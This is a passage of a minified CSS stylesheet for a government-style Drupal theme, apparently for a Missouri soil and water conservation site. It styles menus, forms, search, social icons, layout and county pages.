a{background-image:url('[data-uri]');background-position:0 50%;background-repeat:no-repeat;padding:1px 0 1px 20px;}.pager{clear:both;padding:0;text-align:center;list-style-type:none;}.pager-item,.pager-first,.pager-previous,.pager-next,.pager-last,.pager-ellipsis,.pager-current{display:inline;padding:0 0.5em;list-style-type:none;background-image:none;}.pager-current{font-weight:bold;}.menu__item.is-leaf{list-style-image:url('[data-uri]');list-style-type:square;}.menu__item.is-expanded{list-style-image:url('[data-uri]');list-style-type:circle;}.menu__item.is-collapsed{list-style-image:url('[data-uri]');list-style-type:disc;}.menu a.active{color:black;}.new,.update{color:#cc0000;background-color:transparent;}.unpublished{height:0;overflow:visible;background-color:transparent;color:#d8d8d8;font-size:75px;line-height:1;font-family:Impact,"Arial Narrow",Helvetica,sans-serif;font-weight:bold;text-transform:uppercase;text-align:center;word-wrap:break-word;}.comments{margin:1.5em 0;}.comment-preview{background-color:#ffffea;}.comment{}.comment .permalink{text-transform:uppercase;font-size:75%;}.indented{margin-left:30px;}.form-item{margin:1.5em 0;}.form-checkboxes .form-item,.form-radios .form-item{margin:0;}tr.odd .form-item,tr.even .form-item{margin:0;}.form-item input.error,.form-item textarea.error,.form-item select.error{border:1px solid #cc0000;}.form-item .description{font-size:0.85em;}.form-type-radio .description,.form-type-checkbox .description{margin-left:2.4em;}.form-required{color:#cc0000;}label.option{display:inline;font-weight:normal;}a.button{-webkit-appearance:button;-moz-appearance:button;appearance:button;}.password-parent,.confirm-parent{margin:0;}#user-login-form{text-align:left;}.openid-links{margin-bottom:0;}.openid-link,.user-link{margin-top:1.5em;}html.js #user-login-form li.openid-link,#user-login-form li.openid-link{margin-left:-20px;}#user-login ul{margin:1.5em 0;}form th{text-align:left;padding-right:1em;border-bottom:3px solid #cccccc;}form tbody{border-top:1px solid #cccccc;}form table ul{margin:0;}tr.even,tr.odd{background-color:#eeeeee;border-bottom:1px solid #cccccc;padding:0.1em 0.6em;}tr.even{background-color:white;}td.active{background-color:#dddddd;}td.checkbox,th.checkbox{text-align:center;}td.menu-disabled{background:#cccccc;}#autocomplete .selected{background:#0072b9;color:white;}html.js .collapsible .fieldset-legend{background-image:url('[data-uri]');background-position:5px 65%;background-repeat:no-repeat;padding-left:15px;}html.js .collapsed .fieldset-legend{background-image:url('[data-uri]');background-position:5px 50%;}.fieldset-legend .summary{color:#999999;font-size:0.9em;margin-left:0.5em;}tr.drag{background-color:ivory;}tr.drag-previous{background-color:#ffffdd;}.tabledrag-toggle-weight{font-size:0.9em;}tr.selected td{background:#ffffcc;}.progress{font-weight:bold;}.progress .bar{background:#cccccc;border-color:#666666;margin:0 0.2em;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;}.progress .filled{background-color:#0072b9;background-image:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/progress.gif?1498839893);}#block-mogov-blocks-mobile-nav-button{position:absolute;right:1%;top:0;}#block-mogov-blocks-mobile-nav-button #mogov-navigate{width:40px;height:40px;}#block-mogov-blocks-mobile-nav-button #mogov-navigate button{background:#1e3a62 url("/sites/all/themes/mogov/blue/images/mobile_menu.png") no-repeat 50% 50%;height:40px;width:40px;border-radius:5px;border:1px solid white;}.l-premenu{background:#1e3a62;}.l-premenu ul.menu{float:none;margin:0 0 0 -30px;line-height:2em;}.l-premenu ul.menu li{width:auto;float:none;}.l-premenu ul.menu li.leaf{list-style-type:none;list-style-image:none;}.l-premenu ul.menu li a{color:white;margin:0;font-weight:normal;font-size:12px;}.l-premenu ul.menu li a:hover,.l-premenu ul.menu li a:focus{text-decoration:underline;}@media (min-width:992px){.l-premenu{background:#1e3a62 url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/topnav_gradientline2.png) right repeat-y;}.l-premenu ul.menu{float:right;margin:0;}.l-premenu ul.menu li{float:left;}.l-premenu ul.menu li a{margin:0 0 0 20px;}}@media print{*{background:transparent !important;color:black !important;text-shadow:none !important;-ms-filter:none !important;border:0;}a,a:visited{color:#444444 !important;text-decoration:underline;word-wrap:break-word;}pre,blockquote{border:1px solid #999999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}@page{margin:0.5cm;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}img,audio,video,embed,object{display:none;}#navbar-administration,.region-sidebar,#breadcrumb,.breadcrumb,#toolbar,#block-sharethis-sharethis-block,.tabs,#block-workbench-block,#block-menu-menu-mogov-utility-bar,#region-branding,#zone-submenu-wrapper,#section-header,#back-top,#block-mogov-gsa-search,#block-mogov-blocks-social-bar,.l-header,.l-main-menu,.l-alerts,.l-warnings,.l-advisories,.l-notices,.l-footer,.flexslider,.flex-viewport,.messages,.messages--status,.messages--warning,.messages--error{display:none !important;}p,li,h1,h2,h3,h4,h5,h6,div{line-height:1.3em;margin:5px 0;padding:0;border:none;}.content-box{border:0;background:white;box-shadow:none;height:auto;}}#block-mogov-gsa-search{margin:0;padding:0;}#block-mogov-gsa-search h2{display:none;}#mogov-gsa-search-form{width:90%;margin:0;position:relative;}#mogov-gsa-search-form fieldset{width:100%;position:relative;}#mogov-gsa-search-form label{display:none;}#mogov-gsa-search-form input[type=search],#mogov-gsa-search-form input[type=text]{position:relative;width:80%;height:30px;padding-left:5px;padding-right:30px;border-radius:3px;border:none;margin:0;font-size:14px;}#mogov-gsa-search-form input[type=submit]{position:absolute;top:0;right:15%;display:inline-block;height:16px;width:12px;cursor:pointer;background:transparent url("/sites/all/themes/mogov/blue/images/mainsprite.png") -251px -141px no-repeat;border:none;color:transparent !important;z-index:1;border-radius:0;box-shadow:none;filter:none;}#mogov-gsa-search-form input[type=submit]:hover,#mogov-gsa-search-form input[type=submit]:focus{text-decoration:none;outline:none;}#autocomplete{border:1px solid #444444;overflow:visible;background:white;}#autocomplete ul{margin:6px 0;}#autocomplete li{background:white;color:#444444;cursor:pointer;white-space:normal;text-align:left;padding:6px;display:block;}#autocomplete li.selected{background:#3a5170;}@media (min-width:992px){#block-mogov-gsa-search{width:25%;float:left;position:relative;top:-6px;right:4px;}#mogov-gsa-search-form{width:100%;margin:0;}#mogov-gsa-search-form fieldset{margin-bottom:0;}#mogov-gsa-search-form input[type=search],#mogov-gsa-search-form input[type=text]{background:white;color:#a0b4d0;width:100%;}#mogov-gsa-search-form input[type=submit]{right:-15px;}#mogov-gsa-search-form .form-item{margin-top:0;margin-bottom:0;}}#block-menu-menu-menu-site-info{margin:10px 0;border-top:1px dotted #3e5677;width:80%;margin:0 auto;}#block-menu-menu-menu-site-info ul{margin:10px auto;text-align:center;padding:0;}#block-menu-menu-menu-site-info ul li{display:inline;padding:0 10px;line-height:1em;}#block-menu-menu-menu-site-info ul li a{font-size:10px;color:#c1ccd4;white-space:nowrap;}#block-menu-menu-menu-site-info ul li a:hover,#block-menu-menu-menu-site-info ul li a:focus{color:white;}#block-mogov-blocks-social-bar{width:auto;margin:10px auto;height:31px;}#block-mogov-blocks-social-bar h2{display:none;}#block-mogov-blocks-social-bar .social-bar-item{float:left;list-style-type:none;margin-right:3px;}#block-mogov-blocks-social-bar .social-bar-item a{display:inline-block;}#block-mogov-blocks-social-bar .social-bar-item .rss{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -396px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item .facebook{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1248px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item .twitter{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1002px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item .youtube{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -426px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item .email{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1128px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item .flickr{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -898px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item:hover,#block-mogov-blocks-social-bar .social-bar-item:focus{margin-top:-1px;}@media (min-width:992px){.region-header-content-2{display:block;position:relative;top:30px;}#block-mogov-blocks-social-bar{height:22px;width:auto;position:relative;right:0;float:right;top:-15px;}#block-mogov-blocks-social-bar .social-bar-item{display:inline-block;margin:0;padding:0;float:left;}#block-mogov-blocks-social-bar .social-bar-item a{background-repeat:no-repeat;}#block-mogov-blocks-social-bar .social-bar-item .rss{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1338px no-repeat;height:22px;width:55px;}#block-mogov-blocks-social-bar .social-bar-item .facebook{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1106px no-repeat;height:22px;width:83px;}#block-mogov-blocks-social-bar .social-bar-item .twitter{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -846px no-repeat;height:22px;width:102px;}#block-mogov-blocks-social-bar .social-bar-item .youtube{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -618px no-repeat;height:22px;width:60px;}#block-mogov-blocks-social-bar .social-bar-item .email{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1420px no-repeat;height:22px;width:58px;}#block-mogov-blocks-social-bar .social-bar-item .flickr{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1464px no-repeat;height:22px;width:57px;}#block-mogov-blocks-social-bar .social-bar-item .googleplus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1442px no-repeat;height:22px;width:56px;}}.pane-menu-menu-social-links{margin:0;}.pane-menu-menu-social-links ul{margin:0;}.pane-menu-menu-social-links ul li{float:left;list-style-type:none;margin:0 5px 5px 0;padding:0;}.pane-menu-menu-social-links ul li.leaf{list-style-type:none;list-style-image:none;}.pane-menu-menu-social-links ul li a{height:43px;width:44px;display:block;background-repeat:no-repeat;}.pane-menu-menu-social-links ul li a:hover,.pane-menu-menu-social-links ul li a:focus{border-bottom:none;}.pane-menu-menu-social-links ul li .twitter{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -308px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .twitter:hover,.pane-menu-menu-social-links ul li .twitter:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -352px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .rss{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -44px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .rss:hover,.pane-menu-menu-social-links ul li .rss:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -132px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .facebook{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -958px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .facebook:hover,.pane-menu-menu-social-links ul li .facebook:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1032px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .flickr{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -714px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .flickr:hover,.pane-menu-menu-social-links ul li .flickr:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -640px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .email{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -574px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .email:hover,.pane-menu-menu-social-links ul li .email:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -530px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .youtube{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -88px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .youtube:hover,.pane-menu-menu-social-links ul li .youtube:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 0 no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .linkedin{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -758px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .linkedin:hover,.pane-menu-menu-social-links ul li .linkedin:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -802px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .govdelivery{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -220px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .govdelivery:hover,.pane-menu-menu-social-links ul li .govdelivery:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -176px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links-small{margin:0;}.pane-menu-menu-social-links-small ul{margin:0;padding-left:25px;}.pane-menu-menu-social-links-small ul li{float:left;list-style-type:none;margin:0 5px 5px 0;padding:0;}.pane-menu-menu-social-links-small ul li.leaf{list-style-type:none;list-style-image:none;}.pane-menu-menu-social-links-small ul li a{height:30px;width:30px;display:block;background-repeat:no-repeat;}.pane-menu-menu-social-links-small ul li a:hover,.pane-menu-menu-social-links-small ul li a:focus{border-bottom:none;}.pane-menu-menu-social-links-small ul li .twitter{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1158px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .twitter:hover,.pane-menu-menu-social-links-small ul li .twitter:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1002px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .rss{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -456px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .rss:hover,.pane-menu-menu-social-links-small ul li .rss:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -396px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .facebook{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1390px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .facebook:hover,.pane-menu-menu-social-links-small ul li .facebook:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1248px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .flickr{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1218px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .flickr:hover,.pane-menu-menu-social-links-small ul li .flickr:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -898px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .email{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1308px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .email:hover,.pane-menu-menu-social-links-small ul li .email:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1128px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .youtube{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -684px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .youtube:hover,.pane-menu-menu-social-links-small ul li .youtube:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -426px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .linkedin{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1188px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .linkedin:hover,.pane-menu-menu-social-links-small ul li .linkedin:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -928px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .govdelivery{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1076px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .govdelivery:hover,.pane-menu-menu-social-links-small ul li .govdelivery:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -868px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .googleplus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1360px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .googleplus:hover,.pane-menu-menu-social-links-small ul li .googleplus:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1278px no-repeat;height:30px;width:30px;}.l-submenu{background:#9dacbf;}.l-submenu ul.menu{line-height:2em;margin:0 0 0 -30px;}.l-submenu ul.menu li{width:auto;float:none;}.l-submenu ul.menu li.leaf{list-style-type:none;list-style-image:none;}.l-submenu ul.menu li a{margin:0;font-size:12px;font-weight:bold;color:#333333;}.l-submenu ul.menu li a:hover,.l-submenu ul.menu li a:focus{text-decoration:underline;}@media (min-width:992px){.l-submenu ul.menu li{float:left;}.l-submenu ul.menu li a{margin:0 20px 0 0;}}.resp-tabs-container{border-color:#cfcfcf;margin-bottom:25px;}ul.resp-tabs-list{background:#cfcfcf;font-family:"Francois One",Arial,Helvetica,sans-serif;}ul.resp-tabs-list li{font-size:20px;font-weight:normal;}.resp-tab-content-active,.resp-tab-active{background:#eff3f6;border:1px solid #cfcfcf;}.resp-tab-active{border-bottom:none;}h2.resp-accordion{font-size:16px;background:#eeeeee;}h2.resp-accordion.resp-tab-active{background:#d7e1ee;}#block-locale-language a{color:#eff3f6;}@media (min-width:992px){#block-locale-language ul.language-switcher-locale-url{width:100%;display:table;table-layout:auto;margin:0;}#block-locale-language ul.language-switcher-locale-url li{line-height:1em;display:table-cell;padding:0;}#block-locale-language ul.language-switcher-locale-url li a{font-size:12px;text-decoration:none;font-weight:normal;}#block-locale-language ul.language-switcher-locale-url li a:hover,#block-locale-language ul.language-switcher-locale-url li a:focus{text-decoration:underline;color:white;border-bottom:none;}}.region-header-content-1{position:relative;}.region-header-content-1 #block-menu-menu-mogov-utility-bar,.region-header-content-1 #block-menu-menu-utility-bar{display:none;}.region-header-content-1 #block-menu-menu-mogov-utility-bar h2,.region-header-content-1 #block-menu-menu-utility-bar h2{display:none;}.region-header-content-1 #block-menu-menu-mogov-utility-bar li,.region-header-content-1 #block-menu-menu-utility-bar li{list-style-type:none;list-style-image:none;}@media (min-width:992px){.region-header-content-1{background-color:#415b81;background-image:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/diag_pat_trans.png);z-index:499;width:100%;padding:10px 2px;top:10px;float:right;border-radius:3px;height:40px;}.region-header-content-1 #block-menu-menu-mogov-utility-bar,.region-header-content-1 #block-menu-menu-utility-bar{display:block;float:left;width:70%;}.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.menu,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.language-switcher-locale-url,.region-header-content-1 #block-menu-menu-utility-bar ul.menu,.region-header-content-1 #block-menu-menu-utility-bar ul.language-switcher-locale-url{width:100%;display:table;table-layout:auto;margin:0;}.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.menu li,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.language-switcher-locale-url li,.region-header-content-1 #block-menu-menu-utility-bar ul.menu li,.region-header-content-1 #block-menu-menu-utility-bar ul.language-switcher-locale-url li{line-height:1em;display:table-cell;padding:0 8px;}.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.menu li a,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.language-switcher-locale-url li a,.region-header-content-1 #block-menu-menu-utility-bar ul.menu li a,.region-header-content-1 #block-menu-menu-utility-bar ul.language-switcher-locale-url li a{font-size:12px;color:#eff3f6;text-decoration:none;font-weight:normal;}.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.menu li a:hover,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.menu li a:focus,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.language-switcher-locale-url li a:hover,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.language-switcher-locale-url li a:focus,.region-header-content-1 #block-menu-menu-utility-bar ul.menu li a:hover,.region-header-content-1 #block-menu-menu-utility-bar ul.menu li a:focus,.region-header-content-1 #block-menu-menu-utility-bar ul.language-switcher-locale-url li a:hover,.region-header-content-1 #block-menu-menu-utility-bar ul.language-switcher-locale-url li a:focus{text-decoration:underline;color:white;border-bottom:none;}}.l-zone .l-container{max-width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-zone .l-container:after{content:"";display:table;clear:both;}@media (min-width:768px){.l-zone .l-container{max-width:1190px;}.l-zone .l-container .l-branding{width:47.82609%;float:left;margin-right:4.34783%;}.l-zone .l-container .l-header-content{width:47.82609%;float:right;margin-right:0;}.with-sidebar .l-main .l-content{width:65.21739%;float:left;margin-right:4.34783%;}.with-sidebar .l-main .region-sidebar{width:30.43478%;float:right;margin-right:0;}}@media (min-width:992px){.l-zone .l-container{max-width:1190px;}.l-zone .l-container .l-branding{width:40.42553%;float:left;margin-right:2.12766%;}.l-zone .l-container .l-header-content{width:57.44681%;float:right;margin-right:0;}.with-sidebar .l-main .l-content{width:65.95745%;float:left;margin-right:2.12766%;}.with-sidebar .l-main .region-sidebar{width:31.91489%;float:right;margin-right:0;}}
.l-zone .l-container{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-zone .l-container:after{content:"";display:table;clear:both;}@media (min-width:768px){.l-zone .l-container{max-width:1190px;}.l-zone .l-container .l-branding{width:47.82609%;float:left;margin-right:4.34783%;}.l-zone .l-container .l-header-content{width:47.82609%;float:right;margin-right:0;}.with-sidebar .l-main .l-content{width:65.21739%;float:right;margin-right:0;container-position:right;}.with-sidebar .l-main .region-sidebar{width:30.43478%;float:left;margin-right:4.34783%;container-position:left;}}@media (min-width:992px){.l-zone .l-container{max-width:1190px;}.l-zone .l-container .l-branding{width:40.42553%;float:left;margin-right:2.12766%;}.l-zone .l-container .l-header-content{width:57.44681%;float:right;margin-right:0;}.with-sidebar .l-main .l-content{width:65.95745%;float:right;margin-right:0;container-position:right;}.with-sidebar .l-main .region-sidebar{width:31.91489%;float:left;margin-right:2.12766%;container-position:left;}}body{background:white url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/grilled-bkrd.png) repeat;font-family:"Tahoma",Geneva,Arial,sans-serif;font-size:14px;line-height:1.42857;color:#333333;}a{color:#143858;text-decoration:none;}a:hover,a:focus{color:#06101a;text-decoration:underline;}a:link,a:active{font-weight:bold;}h1,h2,h3,h4,h5,h6{font-family:"Bitter",Georgia,"Times New Roman",Times,serif;font-weight:normal;color:#444444;line-height:1.1;}h1 a:link,h2 a:link,h3 a:link,h4 a:link,h5 a:link,h6 a:link{font-weight:normal;}.l-zone.l-header{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/header-img.jpg);height:155px;margin-bottom:25px;}.l-branding img{position:relative;top:20px;}.region-header-content-1{background:transparent;}#block-mogov-gsa-search.block-mogov-gsa{position:relative;left:0 !important;top:20px;}#mogov-gsa-search-form{margin-right:auto;margin-left:auto;}#block-search-form{position:relative;left:0 !important;top:20px;}#block-search-form #edit-search-block-form--2{background:white;color:#a0b4d0;width:100%;position:relative;height:30px;padding-left:5px;padding-right:30px;border-radius:3px;border:none;margin:0;font-size:14px;}#block-search-form #edit-actions .form-submit,#block-search-form #edit-actions--2 .form-submit{position:absolute;top:0px;right:-15px;display:inline-block;height:16px;width:12px;cursor:pointer;background:transparent url("/sites/all/themes/mogov/blue/images/mainsprite.png") -251px -141px no-repeat;border:none;color:transparent !important;z-index:1;border-radius:0;box-shadow:none;filter:none;text-indent:-999em;overflow:hidden;}.region-top-content{margin-bottom:10px;}.county-header{background:#366287;color:white;font-family:"Open Sans",Tahoma,Arial,sans-serif;text-shadow:2px 2px 1px black;padding:10px 20px;line-height:1.6em;}.county-header .county-name{font-size:28px;}.county-header .swcd-words{font-size:20px;}h1{background:transparent;color:#528133;border:none;padding:0 !important;margin-top:5px;}.l-main-content{background:white;border-top:10px solid #528133;border-left:1px solid #cfcfcf;border-right:1px solid #cfcfcf;border-bottom:1px solid #cfcfcf;padding:10px 20px 20px 20px;margin-bottom:20px;}.landing-page-sidebar{background:#f9fef7;border-top:10px solid #528133;}.landing-page-sidebar h2{background-color:#528133;}.landing-page-sidebar ul{background-color:#f9fef7;border:1px solid #cfdaca;}.landing-page-sidebar ul li a:hover,.landing-page-sidebar ul li a:focus{background:#cfdaca;}.landing-page-content-box{background:white;}.landing-page-content-box h2{background-color:#528133;}.content-box{background:white;padding:0 10px;}.sidebar-wrapper,.sidebar-block{margin:0 0 20px 0;border:none;background:transparent;}#block-panels-mini-internal-sidebar{position:relative;top:-10px;}th{background:#528133;}tr:hover td,tr.odd td.active,tr.even td.active,tr.even:hover td.active,tr.odd:hover td.active{background:#e6f2e1;}.page-home .l-main-content{background:transparent;border:none;padding:0;}.page-home .l-region.columns-2-b-region--column-1{border:1px solid #cfcfcf;border-top:10px solid #528133;background:white;padding:0 10px;box-shadow:1px 1px 2px #eeeeee;margin-bottom:20px;}.page-home h1{margin:10px 0;}.page-home g rect{fill:transparent;width:760;}#county-dropdown{border:1px solid #cfcfcf;background:#528133;padding:10px;margin-bottom:20px;}#county-dropdown h2{display:none;}#county-dropdown form label{color:white;margin:0 10px;font-family:"Bitter",Georgia,"Times New Roman",Times,serif;font-weight:normal;font-size:22px;}#county-dropdown form select{width:95%;}.pane-node-field-county-links{border-top:10px solid #528133;margin-bottom:20px;}.pane-node-field-county-links .field-item a{background:#f9fef7;display:block;border:1px solid #cfdaca;padding:10px;}.pane-node-field-county-links .field-item a:hover,.pane-node-field-county-links .field-item a:focus{background:#cfdaca;}.field-name-field-county-photo img{width:100%;}.pane-node-field-county-coop-spotlight-link a{display:block;background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/spotlight.jpg) no-repeat;background-size:100%;height:80px;width:100%;color:transparent;margin-bottom:20px;}.pane-node-field-county-gov-delivery-link a,.pane-gov-delivery-pane a{display:block;background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/updates.jpg) no-repeat;background-size:100%;height:80px;width:100%;color:transparent;margin-bottom:20px;}.pane-news-pane,.pane-events-pane,.l-region.panes-5-e-region--row2-col3,.pane-contact-us-pane{border:1px solid #cfcfcf;background:white;}.pane-news-pane,.pane-events-pane{margin-bottom:20px;}.pane-news-pane .pane-title,.pane-events-pane .pane-title{position:relative;top:-18px;padding:15px 0;}.pane-news-pane .pane-title,.pane-events-pane .pane-title,.contact-us-header,.pane-contact-us-pane .pane-title{background:#528133;padding-left:20px;border:1px solid #cfcfcf;margin-bottom:15px;color:white;}.pane-news-pane .pane-title h2,.pane-events-pane .pane-title h2,.contact-us-header h2,.pane-contact-us-pane .pane-title h2{color:white;}.pane-events-pane span#no-events,.pane-news-pane span#no-news{margin-left:20px;position:relative;top:-20px;}.pane-news-pane .see-more,.pane-events-pane .see-more{display:block;text-align:right;position:relative;top:-15px;padding-right:15px;}.pane-node-field-county-address,.pane-node-field-county-office-hours,.pane-node-field-county-phone-number,.pane-node-field-county-fax-number,.pane-node-field-county-directions-link{margin-bottom:20px;font-weight:bold;padding-left:60px;}.pane-node-field-county-address{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/address.png) no-repeat 0px;margin-left:15px;}.pane-node-field-county-office-hours{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/clock.png) no-repeat 0px;padding:10px 10px 10px 